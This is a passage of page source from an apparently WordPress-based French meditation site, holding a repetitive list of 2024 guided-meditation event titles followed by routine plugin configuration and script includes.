Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","Brouillon auto","M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine: m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine: m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","Brouillon auto","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9 avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9 avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","Brouillon auto","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique,le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique,le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","Brouillon auto","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","Brouillon auto","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Septembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Septembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Septembre 2024 de 10h00 \u00e0 12h00","Brouillon auto","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 4 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 4 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 4 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 4 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 5 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 5 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 5 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 5 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 5 Octobre 2024 de 10h00 \u00e0 12h00","Brouillon auto","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9c 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9c 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00"],"reg_now":"","tickets_added":"Tickets added.","stripe_publishable_key":null,"stripe_switch":null,"enabled_date":["2023-06-03"],"min_date":"2023-06-03","max_date":"2023,06,03","optional_tickets":"","dynamic_event":"4465","minimum_ticket":"1"};
var single_meta = {"future_date_cal":"3 juin 2023"};
//# sourceURL=eventer-single-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/eventer/js/single-scripts.js?ver=6.9" id="eventer-single-scripts-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https://www.silentmind.fr/wp-admin/admin-ajax.php","redirecturl":"https://www.silentmind.fr/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://www.silentmind.fr/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.silentmind.fr","ajax_url":"https://www.silentmind.fr/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/themes/rosemary/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/themes/rosemary/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/themes/rosemary/js/fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/themes/rosemary/js/solopine.js?ver=6.9" id="solopine_scripts-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.8" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.silentmind.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {left: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: 30px;\n            height: 30px;\n        }\n        ","html":"\u003Cdiv id=\"wpfront-scroll-top-container\"\u003E\u003Cimg src=\"https://www.silentmind.fr/wp-content/plugins/wpfront-scroll-top/images/icons/36.png\" alt=\"\" title=\"\" /\u003E\u003C/div\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script src="https://www.silentmind.fr/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld88RUpAAAAAKqX0KmIujBoR673neKolbz1eVMy&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld88RUpAAAAAKqX0KmIujBoR673neKolbz1eVMy",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="gt_widget_script_69671623-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['69671623'] = {"default_language":"fr","languages":["en","fr"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-69671623","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_69671623-js-before
/* ]]> */
</script><script src="https://www.silentmind.fr/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/edate/2023-06-03/" data-gt-orig-domain="www.silentmind.fr" data-gt-widget-id="69671623" defer></script><script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=6.8.0" id="lightbox2-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.8.0" id="vc_pageable_owl-carousel-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.8.0" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.8.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.8.0" id="vc_grid-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.silentmind.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
